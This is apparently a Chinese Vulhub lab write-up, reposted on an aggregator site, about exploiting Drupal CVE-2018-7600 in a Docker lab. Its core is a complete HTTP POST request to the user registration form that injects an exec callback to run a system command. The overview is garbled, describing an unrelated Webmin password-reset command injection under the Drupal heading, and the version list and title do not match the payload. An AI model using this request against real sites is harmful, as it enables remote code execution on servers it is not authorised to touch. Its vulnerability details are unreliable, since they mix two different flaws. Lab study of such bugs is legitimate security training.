DRUPAL 7.X 版本代码执行

一.漏洞介绍

(一)编号

CVE-2018-7600

(二)概述

Webmin的是一个用于管理类Unix的系统的管理配置工具,具有网络页面。在其找回密码页面中,存在一处无需权限的命令注入漏洞,通过这个漏洞攻击者即可以执行任意系统命令。它已知在端口10000上运行。在重置密码功能中发现了一个错误,该错误允许恶意第三方由于缺少输入验证而执行恶意代码。

(三)影响版本

Drupal 7.x version 7.58

Drupal 8.5.x version 8.5.1

Drupal 8.3.x version 8.3.9

Drupal 8.4.x version 8.4.6

(四)适用条件

版本满足要求,且服务器的配置文件允许修改密码时,在不知道webmin的用户和密码条件下,可以任意执行代码。

二.操作步骤

(一)Vulhub ip地址:http://192.168.126.136

文件位于:/home/vulhub/vulhub-master/drupal/CVE-2018-7600



1.环境搭建 docker-compose build和docker-compose up -d



2.检查docker是否开启 docker-compose ps



- 测试登录 http://192.168.126.136:8080

(二)Windows

1.登录drupal http://192.168.126.136:8080

2.默认安装 语言选择english 数据库选择SQlite

3.开启拦截抓包 并点击登录

注入点没

注册新用户——浏览图片

4.修改数据包 数据包内容为

POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1

Host: 192.168.25.130:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 104

form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=dir

成功执行操作

三.漏洞防护

(一)及时升级至最新版

最后

以上就是妩媚发夹最近收集整理的关于vulhub学习文档-DRUPAL 7.X 版本代码执行的全部内容,更多相关vulhub学习文档-DRUPAL内容请搜索靠谱客的其他文章。

发表评论 取消回复